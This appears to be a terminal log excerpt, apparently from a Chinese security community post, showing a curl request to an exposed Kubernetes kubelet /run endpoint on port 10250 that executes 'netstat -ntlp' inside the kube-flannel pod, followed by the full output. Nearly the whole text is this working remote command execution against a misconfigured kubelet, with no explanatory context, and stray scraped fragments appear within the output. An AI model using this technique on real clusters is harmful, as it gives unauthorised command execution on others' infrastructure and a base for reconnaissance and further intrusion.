 root@kali:~# curl -k -XPOST "https://192.168.17.144:10250/run/kube-system/kube-flannel-ds-xwk2t/kube-flannel" -d "cmd=netstat -ntlp"
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 192.168.122.1:53        0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:631           0.0.0.0:*               LISTEN      -
主文件夹
tcp        0      0 127.0.0.1:25            0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:36094         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:10248         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:10249         0.0.0.0:*               LISTEN      -
tcp        0      0 192.168.17.144:2379     0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:2379          0.0.0.0:*               LISTEN      -
tcp        0      0 192.168.17.144:2380     0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:2381          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:111             0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:10257         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:10259         0.0.0.0:*               LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
tcp6       0      0 ::1:631                 :::*                    LISTEN      -
tcp6       0      0 ::1:25                  :::*                    LISTEN      -
tcp6       0      0 :::10250                :::*                    LISTEN      -
tcp6       0      0 :::6443                 :::*                    LISTEN      -
tcp6       0      0 :::10251                :::*                    LISTEN      -
tcp6       0      0 :::10252                :::*                    LISTEN      -
tcp6       0      0 :::111                  :::*                    LISTEN      -
tcp6       0      0 :::10256                :::*                    LISTEN      -
tcp6       0      0 :::30001                :::*                    LISTEN      -
tcp6       0      0 :::30003                :::*                    LISTEN      -
root@kali:~#
先知社区